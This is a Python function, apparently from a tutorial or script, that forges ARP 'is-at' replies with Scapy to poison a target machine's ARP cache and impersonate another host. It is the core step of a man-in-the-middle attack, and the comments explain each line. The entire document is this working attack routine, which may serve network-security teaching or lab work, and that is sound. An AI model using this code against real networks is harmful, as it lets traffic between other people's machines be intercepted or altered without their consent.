 def spoof(target_ip, host_ip, verbose=True):
    """
    Spoofs `target_ip` saying that we are `host_ip`.
    it is accomplished by changing the ARP cache of the target (poisoning)
    """
    # get the mac address of the target
    target_mac = get_mac(target_ip)
    # craft the arp 'is-at' operation packet, in other words; an ARP response
    # we don't specify 'hwsrc' (source MAC address)
    # because by default, 'hwsrc' is the real MAC address of the sender (ours)
    arp_response = ARP(pdst=target_ip, hwdst=target_mac, psrc=host_ip, op='is-at')
    # send the packet
    # verbose = 0 means that we send the packet without printing any thing
    send(arp_response, verbose=0)
    if verbose:
        # get the MAC address of the default interface we are using
        self_mac = ARP().hwsrc
        print("[+] Sent to {} : {} is-at {}".format(target_ip, host_ip, self_mac))